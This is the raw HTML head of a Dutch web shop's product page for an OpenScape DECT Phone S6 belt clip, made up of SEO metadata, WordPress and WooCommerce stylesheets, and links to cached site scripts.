

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/
body_size: 23639
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" /> <script>window._wca=window._wca||[];</script> <title>OpenScape DECT Phone S6 Professional beltclip - Voiphardware.eu</title><meta
name="description" content="The OpenScape DECT Phone S6 Professional beltclip is a high-quality DECT 6.0 belt clip phone with integrated battery and charging port. It is available in a variety of colors and makes a stylish and practical phone accessory." /><link
rel="canonical" href="https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="OpenScape DECT Phone S6 Professional beltclip - Voiphardware.eu" /><meta
property="og:description" content="The OpenScape DECT Phone S6 Professional beltclip is a high-quality DECT 6.0 belt clip phone with integrated battery and charging port. It is available in a variety of colors and makes a stylish and practical phone accessory." /><meta
property="og:url" content="https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:11:34+00:00" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/","url":"https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/","name":"OpenScape DECT Phone S6 Professional beltclip - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"datePublished":"2022-07-26T07:34:54+00:00","dateModified":"2025-06-10T07:11:34+00:00","description":"The OpenScape DECT Phone S6 Professional beltclip is a high-quality DECT 6.0 belt clip phone with integrated battery and charging port. It is available in a variety of colors and makes a stylish and practical phone accessory.","breadcrumb":{"@id":"https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/"]}]},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/openscape-dect-phone-s6-professional-beltclip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"OpenScape DECT Phone S6 Professional beltclip"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
